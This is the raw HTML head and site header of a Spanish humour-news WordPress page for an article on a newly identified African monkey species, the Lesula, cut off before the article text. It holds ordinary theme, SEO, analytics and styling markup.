

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/identifican-una-nueva-especie-de-monos-africanos/
body_size: 17980
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Identifican una nueva especie de monos africanos - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Los investigadores John y Terese Hart han identificado una nueva especie de monoafricano, conocido localmente como el Lesula, descrito en un estudio publicado"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/identifican-una-nueva-especie-de-monos-africanos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Identifican una nueva especie de monos africanos - Noticias absurdas" />
<meta property="og:description" content="Los investigadores John y Terese Hart han identificado una nueva especie de monoafricano, conocido localmente como el Lesula, descrito en un estudio publicado" />
<meta property="og:url" content="https://www.noticiasabsurdas.com/identifican-una-nueva-especie-de-monos-africanos/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="Animales" />
<meta property="article:tag" content="monos" />
<meta property="article:tag" content="monos africanos" />
<meta property="article:section" content="Animales" />
<meta property="og:updated_time" content="2012-09-17T13:34:17+02:00" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414.jpg" />
<meta property="og:image:width" content="490" />
<meta property="og:image:height" content="361" />
<meta property="og:image:alt" content="noticias absurdas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Identifican una nueva especie de monos africanos - Noticias absurdas" />
<meta name="twitter:description" content="Los investigadores John y Terese Hart han identificado una nueva especie de monoafricano, conocido localmente como el Lesula, descrito en un estudio publicado" />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas414.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario Identifican una nueva especie de monos africanos del feed" href="https://www.noticiasabsurdas.com/identifican-una-nueva-especie-de-monos-africanos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/3887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=3887' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fidentifican-una-nueva-especie-de-monos-africanos%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3887 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1284 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
